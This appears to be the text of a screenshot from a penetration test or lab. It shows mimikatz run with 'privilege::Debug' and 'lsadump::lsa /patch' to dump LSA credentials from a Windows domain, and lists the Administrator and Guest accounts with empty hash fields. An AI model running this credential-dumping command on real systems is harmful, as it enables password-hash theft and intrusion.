 C:\mimikatz_trunk\x64>mimikatz.exe "Log" "privilege::Debug" "lsadump::lsa /patch" "exit"
.#####.   mimikatz 2.2.0 (x64) #19041 Sep 19 2022 17:44:08
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > https://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # Log
Using 'mimikatz.log' for logfile : OK
mimikatz(commandline) # privilege::Debug
Privilege '20' OK
mimikatz(commandline) # lsadump::lsa /patch
Domain : VERTEXSOFT / S-1-5-21-1670446094-1720415002-1380520873
RID  : 000001f4 (500)
User : Administrator
LM   :
NTLM :
RID  : 000001f5 (501)
User : Guest
LM   :
NTLM :